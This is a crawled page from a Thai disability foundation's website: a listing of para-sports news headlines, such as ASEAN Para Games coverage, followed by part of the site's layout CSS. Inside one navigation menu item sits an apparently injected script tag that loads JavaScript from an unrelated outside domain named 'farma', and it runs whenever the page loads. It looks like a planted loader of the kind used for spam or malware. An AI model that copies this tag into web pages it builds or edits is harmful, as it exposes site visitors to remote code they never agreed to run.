

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tddf.or.th/news/?contentid=0074&rstart=0&currentpage=11
body_size: 6013
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, ..." />
<title>ห้องข่าว มพพท. - กีฬา (หน้า 11)</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=3" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/post_icon.css.php?sectionid=3&amp;contentid=0074&amp;pinned_num=5&amp;rowsperpage=15&amp;rstart=0&amp;rlimit=15&amp;orderby=post_id&amp;h=98&amp;w=98&amp;phrase=content_id=0074" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องข่าว มพพท." />
<meta property="og:description" content="..." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.8.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
  <div id="banner">
    <div id="skipnav"><a href="#article-main">ข้ามไปยังเนื้อหาหลัก</a></div>
    <div class="hgroup">
      <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
      <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
    </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)" id="cursection">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
  <div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>  <div id="content"> 
    <!-- breadcrumbing (where are you in the website?) -->
    <div id="breadcrumb">
      <p>คุณอยู่ที่: <a href="/news/">
        ห้องข่าว มพพท.        </a> <a href="/news/?contentid=0074"> 
        กีฬา         </a> <a href="/news/?contentid=0074?&amp;currentpage=11">หน้า
        11        </a></p>
    </div>
    <div id="article-main">
      <div id="header-main">
        <h1>กีฬา <span class="number">หน้า 11</span></h1>      </div>
      
<div id="section-bfcf-1">
<h2>กระทู้ทั้งหมด</h2>
<ol class="wblike">
<li class="feat0"><a href="detail.php?contentid=0074&amp;postid=0036182&amp;currentpage=11"><span class="number">151</span>เปิดฉากอาเซียนพาราเกมส์ 13 ที่โคราชสุดยิ่งใหญ่ จุดพลังคนพิการอาเ... <img src="/images/new.gif" alt="ใหม่ล่าสุด" /> <span class="number" title="จำนวนคนอ่าน/ตอบ">94/0</span>  <span class="date" title="วันที่โพสต์">21/01/2569</span></a></li>
<li class="feat1"><a href="detail.php?contentid=0074&amp;postid=0036173&amp;currentpage=11"><span class="number">152</span>นายก ส.คนพิการไทย โพสต์ขอบคุณหลังกองทุนพัฒนากีฬาฯ อนุมัติเงินราง... <span class="number" title="จำนวนคนอ่าน/ตอบ">656/0</span>  <span class="date" title="วันที่โพสต์">15/01/2569</span></a></li>
<li class="feat2"><a href="detail.php?contentid=0074&amp;postid=0036167&amp;currentpage=11"><span class="number">153</span>กกท. ชวนเชียร์ทัพคนพิการไทย คว้าเจ้าเหรียญทองอาเซียนพาราเกมส์ สม... <span class="number" title="จำนวนคนอ่าน/ตอบ">821/0</span>  <span class="date" title="วันที่โพสต์">13/01/2569</span></a></li>
<li class="feat3"><a href="detail.php?contentid=0074&amp;postid=0036157&amp;currentpage=11"><span class="number">154</span>บอลพิการทางสายตาไทยมั่นใจ ป้องกันแชมป์อาเซียนพาราเกมส์สมัย3 ลุ้น... <span class="number" title="จำนวนคนอ่าน/ตอบ">1029/0</span>  <span class="date" title="วันที่โพสต์">6/01/2569</span></a></li>
<li class="feat4"><a href="detail.php?contentid=0074&amp;postid=0036154&amp;currentpage=11"><span class="number">155</span>เตรียมผู้เชี่ยวชาญคุมเข้ม แบ่งคลาสระดับความพิการ ในศึกอาเซียนพาร... <span class="number" title="จำนวนคนอ่าน/ตอบ">997/0</span>  <span class="date" title="วันที่โพสต์">6/01/2569</span></a></li>
<li class="feat5"><a href="detail.php?contentid=0074&amp;postid=0036130&amp;currentpage=11"><span class="number">156</span>ชอรี จับมือเอเชียนพาราเกมส์เยาวชน สนับสนุนกีฬาเยาวชนคนพิการแห่งเ... <span class="number" title="จำนวนคนอ่าน/ตอบ">1616/0</span>  <span class="date" title="วันที่โพสต์">23/12/2568</span></a></li>
<li class="feat6"><a href="detail.php?contentid=0074&amp;postid=0036116&amp;currentpage=11"><span class="number">157</span>ยอดนักเพาะกายสมองพิการ <span class="number" title="จำนวนคนอ่าน/ตอบ">2662/0</span>  <span class="date" title="วันที่โพสต์">16/12/2568</span></a></li>
<li class="feat7"><a href="detail.php?contentid=0074&amp;postid=0036082&amp;currentpage=11"><span class="number">158</span>วงการกีฬาคนพิการไทยเศร้า สูญเสีย “ตั๊ม-อรรคเดช” นักบอคเซียแชมป์เ... <span class="number" title="จำนวนคนอ่าน/ตอบ">2944/0</span>  <span class="date" title="วันที่โพสต์">28/11/2568</span></a></li>
<li class="feat8"><a href="detail.php?contentid=0074&amp;postid=0036073&amp;currentpage=11"><span class="number">159</span>เตรียมจัดอาเซียนพาราเกมส์ คืบหน้าตามแผนศูนย์ฝึกกีฬาคนพิการแห่งชา... <span class="number" title="จำนวนคนอ่าน/ตอบ">3276/0</span>  <span class="date" title="วันที่โพสต์">25/11/2568</span></a></li>
<li class="feat9"><a href="detail.php?contentid=0074&amp;postid=0036069&amp;currentpage=11"><span class="number">160</span>สายสุนีย์ ยังสมราคาเบอร์หนึ่งโลก คว้าเหรียญทองแรก ศึกคนพิการชิงแ... <span class="number" title="จำนวนคนอ่าน/ตอบ">3366/0</span>  <span class="date" title="วันที่โพสต์">24/11/2568</span></a></li>
<li class="feat10"><a href="detail.php?contentid=0074&amp;postid=0036063&amp;currentpage=11"><span class="number">161</span>โคราชเปิด World Abilitysport Games 2025 นักกีฬา 32 ชาติเข้าร่วม <span class="number" title="จำนวนคนอ่าน/ตอบ">3826/0</span>  <span class="date" title="วันที่โพสต์">20/11/2568</span></a></li>
<li class="feat11"><a href="detail.php?contentid=0074&amp;postid=0036053&amp;currentpage=11"><span class="number">162</span>“คุณภาพชีวิตหลังเล่นกีฬาต่ำมาก” คุยกับ อดีตนักกรีฑาคนพิการทางสาย... <span class="number" title="จำนวนคนอ่าน/ตอบ">4000/0</span>  <span class="date" title="วันที่โพสต์">18/11/2568</span></a></li>
<li class="feat12"><a href="detail.php?contentid=0074&amp;postid=0036051&amp;currentpage=11"><span class="number">163</span>พม.เชียงราย นำทีม “นักกีฬาเปตองคนพิการ” เข้าร่วมการแข่งขันกีฬาเป... <span class="number" title="จำนวนคนอ่าน/ตอบ">4009/0</span>  <span class="date" title="วันที่โพสต์">18/11/2568</span></a></li>
<li class="feat13"><a href="detail.php?contentid=0074&amp;postid=0036006&amp;currentpage=11"><span class="number">164</span>ส.กีฬาคนพิการ ถกเมืองพัทยา ชวนจัดเทควันโดคนพิการนานาชาติ คาดเข้า... <span class="number" title="จำนวนคนอ่าน/ตอบ">4813/0</span>  <span class="date" title="วันที่โพสต์">4/11/2568</span></a></li>
<li class="feat14"><a href="detail.php?contentid=0074&amp;postid=0035924&amp;currentpage=11"><span class="number">165</span>SX EXPO 2025 ใช้ บอคเซีย เป็นพื้นที่ตรงกลาง 'กีฬาที่คนพิการและไม... <span class="number" title="จำนวนคนอ่าน/ตอบ">6836/0</span>  <span class="date" title="วันที่โพสต์">6/10/2568</span></a></li>
</ol>
</div>
<div id="pagenav" class="clearfix">
<ul>
<li id="firstp"><a href="/news/index.php?currentpage=1&amp;rstart=0&amp;rlimit=15&amp;contentid=0074">แรก</a></li>
<li id="prevp"><a href="/news/index.php?currentpage=10&amp;rstart=135&amp;rlimit=15&amp;contentid=0074">ก่อนหน้า</a></li>
<li><a href="/news/index.php?currentpage=11&amp;rstart=150&amp;rlimit=15&amp;contentid=0074" class="curpagenav">หน้า 11</a></li>
<li><a href="/news/index.php?currentpage=12&amp;rstart=165&amp;rlimit=15&amp;contentid=0074">หน้า 12</a></li>
<li><a href="/news/index.php?currentpage=13&amp;rstart=180&amp;rlimit=15&amp;contentid=0074">หน้า 13</a></li>
<li><a href="/news/index.php?currentpage=14&amp;rstart=195&amp;rlimit=15&amp;contentid=0074">หน้า 14</a></li>
<li><a href="/news/index.php?currentpage=15&amp;rstart=210&amp;rlimit=15&amp;contentid=0074">หน้า 15</a></li>
<li id="nextp"><a href="/news/index.php?currentpage=16&amp;rstart=225&amp;rlimit=15&amp;contentid=0074">ถัดไป</a></li>
<li id="lastp"><a href="/news/index.php?currentpage=51&amp;rstart=750&amp;rlimit=15&amp;contentid=0074">สุดท้าย</a></li>
</ul>
</div>
      <div id="content-back">
        <p class="function alignright"><a href="/news/">กลับหน้าหลัก</a> <a href="#banner">ขึ้นบน</a></p>
      </div>
    </div>
  </div>
  <div id="aside">
    <div id="asidemenu">
      <h1>
        ห้องข่าว มพพท.      </h1>
      <ul class="links">
<li class="submenu-0066"><a href="/news/?contentid=0066">ทั่วไป</a></li>
<li class="submenu-0067"><a href="/news/?contentid=0067">การแพทย์</a></li>
<li class="submenu-0068"><a href="/news/?contentid=0068">การศึกษา</a></li>
<li class="submenu-0069"><a href="/news/?contentid=0069">สังคม</a></li>
<li class="submenu-0070"><a href="/news/?contentid=0070">อาชีพ</a></li>
<li class="submenu-0071"><a href="/news/?contentid=0071">กฎหมาย</a></li>
<li class="submenu-0072"><a href="/news/?contentid=0072">สิ่งอำนวยความสะดวก</a></li>
<li class="submenu-0073"><a href="/news/?contentid=0073">เทคโนโลยี</a></li>
<li class="submenu-0074"><a href="/news/?contentid=0074" id="cursubmenu">กีฬา</a></li>
<li class="submenu-0075"><a href="/news/?contentid=0075">อบรม สัมมนา ประชุม รับสมัคร แข่งขัน...</a></li>
<li class="submenu-0076"><a href="/news/?contentid=0076">ประชาสัมพันธ์</a></li>
<li class="submenu-0077"><a href="/news/?contentid=0077" title="ข่าวภาษาอังกฤษ">ข่าวภาษาอังกฤษ</a></li>
<li class="submenu-0154"><a href="/news/?contentid=0154" title="ข่าวจากสมาคมสภาคนพิการทุกประเภทแห่งประเทศไทย">ข่าวจากสภาคนพิการฯ</a></li>
<li class="submenu-0079"><a href="/news/pr.php?contentid=0079">เชิญ...ส่งข่าวประชาสัมพันธ์</a></li>
</ul>
    </div>
  </div>
</div>
﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tddf.or.th/styles/layout.css
body_size: 3697
content:
@charset "utf-8";
/* CSS Document */	
.clearfix {
	width: auto;
	margin: 0 20px;
	overflow: visible;
	padding: 0;
	min-width: 1000px;
	background: rgb(201,175,195); /* Old browsers */
	background: -moz-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(201,175,195,0.2)), color-stop(50%, rgba(170,114,154,0.2)), color-stop(100%, rgba(221,184,209,0.2))); /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* IE10+ */
	background: radial-gradient(ellipse at center, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c9afc3', endColorstr='#ddb8d1', GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}
.clearfix:after {
	content: " ";
	display: block;
	visibility: hidden;
	height: 0;
}
div[id="banner"] {
	color: #039;
	height: 130px;
	background: url(/images/logo-header.png) no-repeat, #571D82;
}
div[id="banner"] div[class="hgroup"] {
	margin-left: 10px;
	padding-top: 10px;
	font-size: 5px !important;
	visibility: hidden;
}
div[id="globalnav"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	padding: 8px;
	min-width: 200px;
	float: left;
	width: 230px; /*Width of left column*/
}
div[id="globalnav"] ul {
	margin: 0;
	list-style-type: none;
}
div[id="globalnav"] ul li {
	display: block;
	margin-bottom: 1px;
	padding: 0;
	border-bottom: 1px solid #ccc;
	border-radius: 10px;
}
div[id="globalnav"] ul li:nth-of-type(2n+1) {
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e5e5e5)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5', GradientType=0 ); /* IE6-9 */
}
div[id="globalnav"] ul li:nth-of-type(2n+2) {
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(50%, #f3f3f3), color-stop(51%, #ededed), color-stop(100%, #ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
}
div[id="globalnav"] a, div[id="globalnav"] a:link {
	color: #571D82;
	text-shadow: 0.5px 0.5px #fff;
	font-weight: 600;
	text-decoration: none;
	display: block;
	font-size: 100%;
	padding: 4px;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	border-radius: 10px;
}
div[id="globalnav"] a:visited	{color: #555; }
div[id="globalnav"] a:hover {
	background: #63C;
	color: #fff;
	text-shadow: none;
	border: none;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
a[id="cursection"], a#cursection {
	background: #60C !important;
	color: #fff !important;
	text-shadow: none;
	border: none;
}
a[id="cursection"] {
	color: #039 !important;
}
a[id="cursection"]:after, a[id="cursection"]:before	{
	font-size: 1em;
	color: #999;
	letter-spacing: -5px;
	display: inline-block;
}
a[id="cursection"]:before {
	content: "<<"; margin-right: 5px;
}
a[id="cursection"]:after {
	content: ">>"; margin-left: 1px;
}
div[id^="skipnav"] {
	position: absolute;
	top: -1000px;
	left: -1000px;
}
/* search */
div#search {
	position: absolute;
	right: 3%;
	top: 85px;
	display: block;
	width: 100%;
}
div#search form {
	width: 100% !important;
	padding: 0;
	box-shadow: none;
	margin: 0 0 4px 90px;
	background: transparent !important;
	text-align: right;
}
div#search input[type="text"] {
	font-weight: normal;
	color: #00C;
	font-size: smaller;
	width: 200px;
	margin: 1px;
	margin-top: 8px;
}
div#search label {
	margin-right: 5px;
	color: #fff;
	background: transparent;
	padding: 3px;
	display: inline !important;
	vertical-align: text-bottom;
	border: none;
}
div#search .button {
	padding: 0px 10px;
	margin-top: 7px;
}
div#language	{
	position: absolute;
	top: -80px;;
	right: 0;	
}
/* aside */
div[id="aside"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	margin-bottom: 10px;
	padding: 8px;
	width: 245px; /*Width of right column*/
	position: absolute;
	top: 130px;
	right: 20px;
}
div[id="aside"] ul, ul[class="links"] {
	padding: 0;
	list-style-type: none;
	background-color: #fff;
	margin: 0;
}
div[id="aside"] ul li, ul[class="links"] li {
	padding-top: 0px;
	padding-bottom: 0px;
}
ul[class="links"] li		{ background-size: 25px; }
ul[class="links"] a, ul[class="links"] a:link {
	display: block;
	width: auto;
	text-decoration: none;
	color: #571D82;
	text-shadow: 0px 0.5px #ccc;
	padding: 4px 8px;
	margin-left: 10px;
	margin-bottom: 1px;
	font-weight: 500;
	border-bottom: 1px solid #ECD9FF;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(50%, #f3f3f3), color-stop(51%, #ededed), color-stop(100%, #ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
ul[class="links"] li:last-child, ul[class="links"] li:last-child {
	border-bottom: none;
}
ul[class="links"] a:hover {
	color: #fff;
	background: #F30;
	text-shadow: 0.2px 0.2px #fff;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
ul[class="links"] a[id="cursubmenu"]:hover {
	color: #fff;
	text-shadow: 0.2px 0.2px #fff;
}
ul[class="links"] a[id="cursubmenu"] {
	color: #fff;
	margin-right: -1px;
	border: none !important;
	background: #F30;
	text-shadow: 0.2px 0.2px #fff;
}
ul[class="links"] a[id="cursubmenu"]:before {
	content: ">";
	font-size: 1.3em;
	color: #fff;
}
ul[class="links"] a[id="cursubmenu"]:after {
	content: "<";
	font-size: 1.3em;
	color: #fff;
}
div[id^="asidemenu"]+div[id^="asidemenu"] h1 {
	margin-top: 10px;
}
div[id="asidemenu01"] {
	padding-top: 100px;
	background: url(/images/logotddf.gif) no-repeat center top;
}
div[id="asidemenu-links"] li {
	text-align: center;
	padding: 5px;
	margin: 2px;
}
div[id="asidemenu-links"] li {
	border-top: 1px solid #ccc;
}
div[id="asidemenu-links"] li img {
	width: 100px;
}
/* content */
div[id="breadcrumb"] {
	padding: 5px 10px;
	margin-right: 5px;
	border-bottom: 1px solid #ccc;
}
div[id="breadcrumb"] p {
	margin: 0;
	padding: 0;
}
div[id="content"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	margin: 0 255px 10px 240px; /*Margins for content column. Should be "0 RightColumnWidth 0 LeftColumnWidth*/
	min-height: 780px;
	min-width: 500px;
}
div[id="content"]:after {
